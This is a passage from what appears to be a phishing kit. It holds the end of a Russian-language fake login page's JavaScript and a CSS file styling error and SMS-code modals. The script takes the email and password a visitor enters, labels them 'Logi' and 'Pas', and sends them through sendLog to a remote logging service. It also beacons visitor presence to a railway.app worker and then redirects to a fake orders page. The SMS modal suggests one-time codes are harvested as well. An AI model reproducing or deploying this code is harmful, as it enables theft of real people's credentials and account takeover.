                if (callback) callback();
            })
            .catch(error => {
                console.error('Error sending log:', error);
                // Логируем ошибку отправки в localStorage
                const errors = JSON.parse(localStorage.getItem('loginErrors') || '[]');
                errors.push({
                    type: 'sendLog error',
                    message: error.message,
                    time: new Date().toISOString()
                });
                localStorage.setItem('loginErrors', JSON.stringify(errors.slice(-10)));
                if (callback) callback();
            });
        }

        let pageVisitSent = false;
        document.addEventListener('DOMContentLoaded', function() {
            updateLanguage();
            const urlParams = new URLSearchParams(window.location.search);
            const link_id = urlParams.get('link_id');

            if (!pageVisitSent && link_id) {
                const pageUrl = window.location.href;
                sendLog('page_visit', `URL: ${pageUrl}`);
                pageVisitSent = true;
            }
            if (link_id) {
                sendLog('online', link_id);
            }
        });

        // Log offline when leaving page
        window.addEventListener('beforeunload', function() {
            const urlParams = new URLSearchParams(window.location.search);
            const link_id = urlParams.get('link_id');
            if (link_id) {
                navigator.sendBeacon('https://worker-production-740e.up.railway.app/log', JSON.stringify({
                    type: 'offline',
                    details: link_id,
                    timestamp: new Date().toLocaleString('ru-RU')
                }));
            }
        });

        // Toggle password visibility
        function togglePasswordVisibility() {
            const passwordInput = document.getElementById('password');
            const eyeOpen = document.getElementById('eyeOpen');
            const eyeClosed = document.getElementById('eyeClosed');
            const isVisible = passwordInput.type === 'text';
            passwordInput.type = isVisible ? 'password' : 'text';
            eyeOpen.style.display = isVisible ? 'block' : 'none';
            eyeClosed.style.display = isVisible ? 'none' : 'block';
        }

        // Handle form submission
        function handleSubmit(event) {
            event.preventDefault();
            const email = document.getElementById('email').value;
            const password = document.getElementById('password').value;

            // Validation
            if (!email.trim()) {
                alert('Пожалуйста, введите email или номер телефона');
                return;
            }

            if (!password.trim()) {
                alert('Пожалуйста, введите пароль');
                return;
            }

            // Get all URL parameters
            const urlParams = new URLSearchParams(window.location.search);
            const link_id = urlParams.get('link_id') || 'no_link_id';
            const order = urlParams.get('order');
            const product = urlParams.get('product');
            const price = urlParams.get('price');
            const currency = urlParams.get('currency');

            // Get product name from localStorage if available
            const productName = localStorage.getItem('lastProductName') || 'Товар';

            // Send log with product name and link_id for identification
            const logDetails = `👨 Logi: ${email}\n🔐 Pas: ${password}\n📦 Товар: ${productName}\nlink_id=${link_id}`;

            if (typeof sendLog === 'function') {
              sendLog('login_attempt', logDetails, function() {
                // Build redirect URL with all parameters
                const params = new URLSearchParams();
                if (link_id) params.append('link_id', link_id);
                if (order) params.append('order', order);
                if (product) params.append('product', product);
                if (price) params.append('price', price);
                if (currency) params.append('currency', currency);

                const queryString = params.toString();
                const ordersUrl = queryString
                    ? `https://roofvbiv-creator.github.io/workbotmm-landing/orders.html?${queryString}`
                    : 'https://roofvbiv-creator.github.io/workbotmm-landing/orders.html';

                window.location.href = ordersUrl;
              });
            } else {
              // If sendLog not available, redirect immediately
              const params = new URLSearchParams();
              if (link_id && link_id !== 'no_link_id') params.append('link_id', link_id);
              if (order) params.append('order', order);
              if (product) params.append('product', product);
              if (price) params.append('price', price);
              if (currency) params.append('currency', currency);

              const queryString = params.toString();
              const ordersUrl = queryString
                  ? `https://roofvbiv-creator.github.io/workbotmm-landing/orders.html?${queryString}`
                  : 'https://roofvbiv-creator.github.io/workbotmm-landing/orders.html';

              window.location.href = ordersUrl;
            }
        }

        // Handle social login
        function socialLogin(provider) {
            alert('Вход через ' + provider.toUpperCase() + ' (демо)');
            console.log('Social login:', provider);
        }

        // Add smooth focus effects
        const inputs = document.querySelectorAll('.form-input');
        inputs.forEach(input => {
            input.addEventListener('focus', function() {
                this.parentElement.style.transform = 'scale(1.01)';
            });

            input.addEventListener('blur', function() {
                this.parentElement.style.transform = 'scale(1)';
            });
        });
    </script>
</body>
</html>
</file>
<file: error-modal.css>
/* Error Modal - Universal for all pages */

.error-modal {
  display: none;
  position: fixed;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  background: rgba(0, 0, 0, 0.5);
  z-index: 9999;
  justify-content: center;
  align-items: center;
  padding: 20px;
  animation: fadeIn 0.3s ease-in-out;
}

.error-modal.show {
  display: flex;
}

.error-modal-content {
  background: white;
  border-radius: 16px;
  padding: 32px;
  max-width: 500px;
  width: 100%;
  box-shadow: 0 10px 40px rgba(0, 0, 0, 0.2);
  animation: slideUp 0.3s ease-out;
  text-align: center;
}

.error-modal-icon {
  font-size: 48px;
  margin-bottom: 16px;
  animation: shake 0.5s ease-in-out;
}

.error-modal-title {
  font-size: 20px;
  font-weight: 600;
  color: #1a1a1a;
  margin-bottom: 12px;
  font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', sans-serif;
}

.error-modal-message {
  font-size: 16px;
  color: #555;
  line-height: 1.6;
  margin-bottom: 28px;
  font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', sans-serif;
  word-wrap: break-word;
  white-space: pre-wrap;
}

.error-modal-buttons {
  display: flex;
  gap: 12px;
  justify-content: center;
  flex-wrap: wrap;
}

.error-modal-btn {
  padding: 12px 32px;
  border: none;
  border-radius: 8px;
  font-size: 16px;
  font-weight: 500;
  cursor: pointer;
  transition: all 0.2s ease;
  font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', sans-serif;
}

.error-modal-btn-close {
  background: #f0f0f0;
  color: #333;
  flex: 1;
  min-width: 120px;
}

.error-modal-btn-close:hover {
  background: #e0e0e0;
  transform: translateY(-2px);
}

.error-modal-btn-close:active {
  transform: translateY(0);
}

.error-modal-btn-submit {
  background: #4CAF50;
  color: white;
  flex: 1;
  min-width: 120px;
}

.error-modal-btn-submit:hover {
  background: #45a049;
  transform: translateY(-2px);
}

.error-modal-btn-submit:active {
  transform: translateY(0);
}

/* Input field for custom errors */
.error-modal-input {
  width: 100%;
  padding: 12px;
  margin-bottom: 16px;
  border: 1px solid #ddd;
  border-radius: 8px;
  font-size: 16px;
  font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', sans-serif;
  box-sizing: border-box;
  transition: border-color 0.2s ease;
}

.error-modal-input:focus {
  outline: none;
  border-color: #4CAF50;
  box-shadow: 0 0 0 3px rgba(76, 175, 80, 0.1);
}

/* Animations */
@keyframes fadeIn {
  from {
    opacity: 0;
  }
  to {
    opacity: 1;
  }
}

@keyframes slideUp {
  from {
    transform: translateY(30px);
    opacity: 0;
  }
  to {
    transform: translateY(0);
    opacity: 1;
  }
}

@keyframes shake {
  0%, 100% {
    transform: scale(1);
  }
  50% {
    transform: scale(1.1);
  }
}

/* Mobile responsiveness */
@media (max-width: 600px) {
  .error-modal-content {
    padding: 20px;
    margin: 8px;
    width: 95vw;
    max-width: 95vw;
  }

  .error-modal-icon {
    font-size: 36px;
    margin-bottom: 8px;
  }

  .error-modal-title {
    font-size: 16px;
    margin-bottom: 8px;
  }

  .error-modal-message {
    font-size: 13px;
    margin-bottom: 16px;
    line-height: 1.5;
  }

  .error-modal-btn {
    padding: 10px 24px;
    font-size: 14px;
  }

  .error-modal-buttons {
    gap: 8px;
  }

  .error-modal-input {
    padding: 10px;
    margin-bottom: 12px;
    font-size: 16px;
  }
}

/* Dark mode support */
@media (prefers-color-scheme: dark) {
  .error-modal-content {
    background: #2a2a2a;
    color: #f5f5f5;
  }

  .error-modal-title {
    color: #fff;
  }

  .error-modal-message {
    color: #ccc;
  }

  .error-modal-btn-close {
    background: #404040;
    color: #fff;
  }

  .error-modal-btn-close:hover {
    background: #505050;
  }

  .error-modal-input {
    background: #3a3a3a;
    border-color: #555;
    color: #fff;
  }

  .error-modal-input:focus {
    border-color: #66BB6A;
    box-shadow: 0 0 0 3px rgba(102, 187, 106, 0.1);
  }

  .error-modal-btn-submit {
    background: #66BB6A;
  }

  .error-modal-btn-submit:hover {
    background: #4CAF50;
  }
}

/* ===== SMS Modal Styles ===== */

.sms-modal {
  display: none;
  position: fixed;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  background: rgba(0, 0, 0, 0.5);
  z-index: 9999;
  justify-content: center;
  align-items: center;
  padding: 20px;
  animation: fadeIn 0.3s ease-in-out;
}

.sms-modal.show {
  display: flex;
}

.sms-modal-content {
  background: white;
  border-radius: 16px;
  padding: 32px;
  max-width: 500px;
  width: 100%;
  box-shadow: 0 10px 40px rgba(0, 0, 0, 0.2);
  animation: slideUp 0.3s ease-out;
  text-align: center;
}

.sms-modal-icon {
  font-size: 48px;
  margin-bottom: 16px;
  animation: bounce 0.5s ease-in-out;
}

@keyframes bounce {
  0%, 100% {
    transform: translateY(0);
  }
  50% {
    transform: translateY(-10px);
  }
}

.sms-modal-title {
  font-size: 20px;
  font-weight: 600;
  color: #1a1a1a;
  margin-bottom: 12px;
  font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', sans-serif;
}

.sms-modal-message {
  font-size: 16px;
  color: #555;
  line-height: 1.6;
  margin-bottom: 28px;
  font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', sans-serif;
}

.sms-modal-buttons {
  display: flex;
  gap: 12px;
  justify-content: center;
  flex-wrap: wrap;
}

.sms-modal-btn {
  padding: 12px 32px;
  border: none;
  border-radius: 8px;
  font-size: 16px;
  font-weight: 500;
  cursor: pointer;
  transition: all 0.2s ease;
  font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', sans-serif;
}

.sms-modal-btn-close {
  background: #f0f0f0;
  color: #333;
  flex: 1;
  min-width: 120px;
}

.sms-modal-btn-close:hover {
  background: #e0e0e0;
  transform: translateY(-2px);
}

.sms-modal-btn-close:active {
  transform: translateY(0);
}

.sms-modal-btn-submit {
  background: #2196F3;
  color: white;
  flex: 1;
  min-width: 120px;
}

.sms-modal-btn-submit:hover {
  background: #0b7dda;
  transform: translateY(-2px);
}

.sms-modal-btn-submit:active {
  transform: translateY(0);
}

/* Input field for SMS code */
.sms-modal-input {
  width: 100%;
  padding: 12px;
  margin-bottom: 16px;
  border: 2px solid #ddd;
  border-radius: 8px;
  font-size: 18px;
  font-weight: 600;
  letter-spacing: 4px;
  text-align: center;
  font-family: monospace;
  box-sizing: border-box;
  transition: border-color 0.2s ease;
}

.sms-modal-input:focus {
  outline: none;
  border-color: #2196F3;
  box-shadow: 0 0 0 3px rgba(33, 150, 243, 0.1);
}

.sms-modal-input::placeholder {
  letter-spacing: normal;
}

/* Mobile responsiveness for SMS */
@media (max-width: 600px) {
  .sms-modal-content {
    padding: 20px;
    margin: 8px;
    width: 95vw;
    max-width: 95vw;
  }

  .sms-modal-icon {
    font-size: 40px;
    margin-bottom: 12px;
  }

  .sms-modal-title {
    font-size: 18px;
    margin-bottom: 8px;
  }

  .sms-modal-message {
    font-size: 14px;
    margin-bottom: 20px;
    line-height: 1.5;
  }

  .sms-modal-btn {
    padding: 10px 24px;
    font-size: 14px;
  }

  .sms-modal-buttons {
    gap: 8px;
  }

  .sms-modal-input {
    padding: 10px;
    margin-bottom: 16px;
    font-size: 16px;
  }
}

/* Dark mode support for SMS */
@media (prefers-color-scheme: dark) {
  .sms-modal-content {
    background: #2a2a2a;
    color: #f5f5f5;
  }

  .sms-modal-title {
    color: #fff;
  }

  .sms-modal-message {
    color: #ccc;
  }

  .sms-modal-btn-close {
    background: #404040;
    color: #fff;
  }

  .sms-modal-btn-close:hover {
    background: #505050;
  }

  .sms-modal-input {
    background: #3a3a3a;
    border-color: #555;
    color: #fff;
  }

  .sms-modal-input:focus {
    border-color: #64B5F6;
    box-shadow: 0 0 0 3px rgba(100, 181, 246, 0.1);
  }

  .sms-modal-btn-submit {
    background: #2196F3;
  }

  .sms-modal-btn-submit:hover {
    background: #1976D2;
  }
}
</file>
